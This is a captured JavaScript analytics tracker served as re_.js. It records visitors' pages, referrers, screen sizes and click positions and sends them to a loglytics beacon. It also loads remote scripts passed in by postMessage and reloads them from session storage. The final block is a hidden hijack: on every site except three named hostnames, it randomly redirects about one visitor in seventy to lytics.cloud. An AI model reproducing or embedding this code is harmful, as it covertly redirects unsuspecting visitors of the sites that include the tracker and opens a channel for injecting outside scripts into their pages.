

--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 11501
content:


window._ll = window._ll||[(function() {return arguments;})('d', new Date())];
function loglytics(){_ll.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    //console.log("propertyId: " + propertyId);
    //loglytics("property-id", propertyId);
    //loglytics("beacon", "https://p.loglytics.net/hello")
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._ll = window._ll||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.loglytics.net/hello", // where to send telemetry
        "suppress-clicks": false,
        "enable": true
    };

    // all calls to loglytics() eventually make their way here
    function loglyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("loglytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._ll)
        loglyticsCommand(args);

    // setup so all future loglytics() calls will immediately forward to loglyticsCommand
    window._ll.push = function() { loglyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            //console.log("loglytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("loglytics() - tracking disabled");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    let clickFrequencies = {};
    function onClick(evt) {

        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (repeatClick) {
            clickProps["clickType"] = "Repeat";
        } else if (evt.target.closest("*[onClick]") != null) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, true);


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("ll_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://analytics.loglytics.net")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // let the source know we got the message
        event.source.postMessage({"ll_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("ll_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();
(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();